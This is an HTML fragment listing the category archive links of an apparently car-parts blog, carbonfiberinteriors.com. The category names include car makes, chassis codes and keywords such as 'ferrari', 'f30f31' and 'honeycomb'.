	<li class="cat-item cat-item-373"><a href="https://carbonfiberinteriors.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://carbonfiberinteriors.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://carbonfiberinteriors.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://carbonfiberinteriors.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://carbonfiberinteriors.com/category/diplomat/" >diplomat</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://carbonfiberinteriors.com/category/diwata/" >diwata</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://carbonfiberinteriors.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://carbonfiberinteriors.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://carbonfiberinteriors.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://carbonfiberinteriors.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://carbonfiberinteriors.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://carbonfiberinteriors.com/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://carbonfiberinteriors.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://carbonfiberinteriors.com/category/dynaperformance/" >dynaperformance</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://carbonfiberinteriors.com/category/e707172/" >e707172</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://carbonfiberinteriors.com/category/e9091/" >e9091</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://carbonfiberinteriors.com/category/e90e91/" >e90e91</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://carbonfiberinteriors.com/category/e90e91e92e93/" >e90e91e92e93</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://carbonfiberinteriors.com/category/e92e93/" >e92e93</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://carbonfiberinteriors.com/category/earthroamer/" >earthroamer</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://carbonfiberinteriors.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://carbonfiberinteriors.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://carbonfiberinteriors.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://carbonfiberinteriors.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://carbonfiberinteriors.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://carbonfiberinteriors.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://carbonfiberinteriors.com/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://carbonfiberinteriors.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://carbonfiberinteriors.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://carbonfiberinteriors.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://carbonfiberinteriors.com/category/evbase/" >evbase</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://carbonfiberinteriors.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://carbonfiberinteriors.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://carbonfiberinteriors.com/category/f10f11/" >f10f11</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://carbonfiberinteriors.com/category/f10f11f07f18/" >f10f11f07f18</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://carbonfiberinteriors.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://carbonfiberinteriors.com/category/f15f85/" >f15f85</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://carbonfiberinteriors.com/category/f16f86/" >f16f86</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://carbonfiberinteriors.com/category/f20f21f22/" >f20f21f22</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://carbonfiberinteriors.com/category/f20f21f22f23/" >f20f21f22f23</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://carbonfiberinteriors.com/category/f20f22f23/" >f20f22f23</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://carbonfiberinteriors.com/category/f21f22/" >f21f22</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://carbonfiberinteriors.com/category/f21f22f20/" >f21f22f20</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://carbonfiberinteriors.com/category/f21f22f23/" >f21f22f23</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://carbonfiberinteriors.com/category/f22f21/" >f22f21</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://carbonfiberinteriors.com/category/f22f23/" >f22f23</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://carbonfiberinteriors.com/category/f3031/" >f3031</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://carbonfiberinteriors.com/category/f30f31/" >f30f31</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://carbonfiberinteriors.com/category/f30f31f32f33f34f80f82f33/" >f30f31f32f33f34f80f82f33</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://carbonfiberinteriors.com/category/f30f31f32f34f36f80f82f83/" >f30f31f32f34f36f80f82f83</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://carbonfiberinteriors.com/category/f30f31f34f35/" >f30f31f34f35</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://carbonfiberinteriors.com/category/f30f31f80/" >f30f31f80</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://carbonfiberinteriors.com/category/f31f80/" >f31f80</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://carbonfiberinteriors.com/category/f32f33f82/" >f32f33f82</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://carbonfiberinteriors.com/category/f32f82/" >f32f82</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://carbonfiberinteriors.com/category/f33f83/" >f33f83</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://carbonfiberinteriors.com/category/f430/" >f430</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://carbonfiberinteriors.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://carbonfiberinteriors.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://carbonfiberinteriors.com/category/fashionable/" >fashionable</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://carbonfiberinteriors.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://carbonfiberinteriors.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://carbonfiberinteriors.com/category/ferrari430/" >ferrari430</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://carbonfiberinteriors.com/category/ferrari458/" >ferrari458</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://carbonfiberinteriors.com/category/ferrari599/" >ferrari599</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://carbonfiberinteriors.com/category/ff21f22/" >ff21f22</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://carbonfiberinteriors.com/category/ff32f33f82f83/" >ff32f33f82f83</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://carbonfiberinteriors.com/category/ff805/" >ff805</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://carbonfiberinteriors.com/category/ff811/" >ff811</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://carbonfiberinteriors.com/category/ff901/" >ff901</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://carbonfiberinteriors.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://carbonfiberinteriors.com/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://carbonfiberinteriors.com/category/fiesta/" >fiesta</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://carbonfiberinteriors.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://carbonfiberinteriors.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://carbonfiberinteriors.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://carbonfiberinteriors.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://carbonfiberinteriors.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://carbonfiberinteriors.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://carbonfiberinteriors.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://carbonfiberinteriors.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://carbonfiberinteriors.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://carbonfiberinteriors.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://carbonfiberinteriors.com/category/forging/" >forging</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://carbonfiberinteriors.com/category/fortuner/" >fortuner</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://carbonfiberinteriors.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://carbonfiberinteriors.com/category/ft86speedfactory/" >ft86speedfactory</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://carbonfiberinteriors.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://carbonfiberinteriors.com/category/fx35/" >fx35</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://carbonfiberinteriors.com/category/fxqx70/" >fxqx70</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://carbonfiberinteriors.com/category/g202122/" >g202122</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://carbonfiberinteriors.com/category/g8780/" >g8780</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://carbonfiberinteriors.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://carbonfiberinteriors.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://carbonfiberinteriors.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://carbonfiberinteriors.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://carbonfiberinteriors.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://carbonfiberinteriors.com/category/glossy/" >glossy</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://carbonfiberinteriors.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://carbonfiberinteriors.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://carbonfiberinteriors.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://carbonfiberinteriors.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://carbonfiberinteriors.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://carbonfiberinteriors.com/category/gt2rs/" >gt2rs</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://carbonfiberinteriors.com/category/gt86/" >gt86</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://carbonfiberinteriors.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://carbonfiberinteriors.com/category/handkraftd/" >handkraftd</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://carbonfiberinteriors.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://carbonfiberinteriors.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://carbonfiberinteriors.com/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://carbonfiberinteriors.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://carbonfiberinteriors.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://carbonfiberinteriors.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://carbonfiberinteriors.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://carbonfiberinteriors.com/category/hondycomb/" >hondycomb</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://carbonfiberinteriors.com/category/honeycomb/" >honeycomb</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://carbonfiberinteriors.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://carbonfiberinteriors.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://carbonfiberinteriors.com/category/hydrographics/" >hydrographics</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://carbonfiberinteriors.com/category/hype/" >hype</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://carbonfiberinteriors.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://carbonfiberinteriors.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://carbonfiberinteriors.com/category/idrive/" >idrive</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://carbonfiberinteriors.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://carbonfiberinteriors.com/category/inf-1d/" >inf-1d</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://carbonfiberinteriors.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://carbonfiberinteriors.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://carbonfiberinteriors.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://carbonfiberinteriors.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://carbonfiberinteriors.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://carbonfiberinteriors.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://carbonfiberinteriors.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://carbonfiberinteriors.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://carbonfiberinteriors.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://carbonfiberinteriors.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://carbonfiberinteriors.com/category/kookoven/" >kookoven</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://carbonfiberinteriors.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://carbonfiberinteriors.com/category/lancer/" >lancer</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://carbonfiberinteriors.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://carbonfiberinteriors.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://carbonfiberinteriors.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://carbonfiberinteriors.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://carbonfiberinteriors.com/category/lers/" >lers</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://carbonfiberinteriors.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://carbonfiberinteriors.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://carbonfiberinteriors.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://carbonfiberinteriors.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://carbonfiberinteriors.com/category/lpstpnglpt/" >lpstpnglpt</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://carbonfiberinteriors.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://carbonfiberinteriors.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://carbonfiberinteriors.com/category/m-performance/" >m-performance</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://carbonfiberinteriors.com/category/m-sport/" >m-sport</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://carbonfiberinteriors.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://carbonfiberinteriors.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://carbonfiberinteriors.com/category/m235/" >m235</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://carbonfiberinteriors.com/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://carbonfiberinteriors.com/category/macan/" >macan</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://carbonfiberinteriors.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://carbonfiberinteriors.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://carbonfiberinteriors.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://carbonfiberinteriors.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://carbonfiberinteriors.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://carbonfiberinteriors.com/category/mansory/" >mansory</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://carbonfiberinteriors.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://carbonfiberinteriors.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://carbonfiberinteriors.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://carbonfiberinteriors.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://carbonfiberinteriors.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://carbonfiberinteriors.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://carbonfiberinteriors.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://carbonfiberinteriors.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://carbonfiberinteriors.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://carbonfiberinteriors.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://carbonfiberinteriors.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://carbonfiberinteriors.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://carbonfiberinteriors.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://carbonfiberinteriors.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://carbonfiberinteriors.com/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://carbonfiberinteriors.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://carbonfiberinteriors.com/category/momo/" >momo</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://carbonfiberinteriors.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://carbonfiberinteriors.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://carbonfiberinteriors.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://carbonfiberinteriors.com/category/mouldless/" >mouldless</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://carbonfiberinteriors.com/category/mounding/" >mounding</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://carbonfiberinteriors.com/category/mugen/" >mugen</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://carbonfiberinteriors.com/category/murcielago/" >murcielago</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://carbonfiberinteriors.com/category/muslogy/" >muslogy</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://carbonfiberinteriors.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://carbonfiberinteriors.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://carbonfiberinteriors.com/category/mx701/" >mx701</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://carbonfiberinteriors.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://carbonfiberinteriors.com/category/nismo/" >nismo</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://carbonfiberinteriors.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://carbonfiberinteriors.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://carbonfiberinteriors.com/category/nsn-10e/" >nsn-10e</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://carbonfiberinteriors.com/category/nsn-10f/" >nsn-10f</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://carbonfiberinteriors.com/category/nsn-10k/" >nsn-10k</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://carbonfiberinteriors.com/category/optional/" >optional</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://carbonfiberinteriors.com/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://carbonfiberinteriors.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://carbonfiberinteriors.com/category/ortegadrives/" >ortegadrives</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://carbonfiberinteriors.com/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://carbonfiberinteriors.com/category/pagani/" >pagani</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://carbonfiberinteriors.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://carbonfiberinteriors.com/category/panamera/" >panamera</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://carbonfiberinteriors.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://carbonfiberinteriors.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://carbonfiberinteriors.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://carbonfiberinteriors.com/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://carbonfiberinteriors.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://carbonfiberinteriors.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://carbonfiberinteriors.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://carbonfiberinteriors.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://carbonfiberinteriors.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://carbonfiberinteriors.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://carbonfiberinteriors.com/category/porche/" >porche</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://carbonfiberinteriors.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://carbonfiberinteriors.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://carbonfiberinteriors.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://carbonfiberinteriors.com/category/prepreg/" >prepreg</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://carbonfiberinteriors.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://carbonfiberinteriors.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://carbonfiberinteriors.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://carbonfiberinteriors.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://carbonfiberinteriors.com/category/quattro/" >quattro</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://carbonfiberinteriors.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://carbonfiberinteriors.com/category/racingsportplus/" >racingsportplus</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://carbonfiberinteriors.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://carbonfiberinteriors.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://carbonfiberinteriors.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://carbonfiberinteriors.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://carbonfiberinteriors.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://carbonfiberinteriors.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://carbonfiberinteriors.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://carbonfiberinteriors.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://carbonfiberinteriors.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://carbonfiberinteriors.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://carbonfiberinteriors.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://carbonfiberinteriors.com/category/reverie/" >reverie</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://carbonfiberinteriors.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://carbonfiberinteriors.com/category/rexpeed/" >rexpeed</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://carbonfiberinteriors.com/category/rimac/" >rimac</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://carbonfiberinteriors.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://carbonfiberinteriors.com/category/robson/" >robson</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://carbonfiberinteriors.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://carbonfiberinteriors.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://carbonfiberinteriors.com/category/saloontouring/" >saloontouring</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://carbonfiberinteriors.com/category/scirocco/" >scirocco</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://carbonfiberinteriors.com/category/scopione/" >scopione</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://carbonfiberinteriors.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://carbonfiberinteriors.com/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://carbonfiberinteriors.com/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://carbonfiberinteriors.com/category/sedancoupe/" >sedancoupe</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://carbonfiberinteriors.com/category/sedancoupeconvertible/" >sedancoupeconvertible</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://carbonfiberinteriors.com/category/sedantouring/" >sedantouring</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://carbonfiberinteriors.com/category/sedici/" >sedici</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://carbonfiberinteriors.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://carbonfiberinteriors.com/category/seriers/" >seriers</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://carbonfiberinteriors.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://carbonfiberinteriors.com/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://carbonfiberinteriors.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://carbonfiberinteriors.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://carbonfiberinteriors.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://carbonfiberinteriors.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://carbonfiberinteriors.com/category/skinning/" >skinning</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://carbonfiberinteriors.com/category/smoker/" >smoker</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://carbonfiberinteriors.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://carbonfiberinteriors.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://carbonfiberinteriors.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://carbonfiberinteriors.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://carbonfiberinteriors.com/category/sportage/" >sportage</a>
</li>
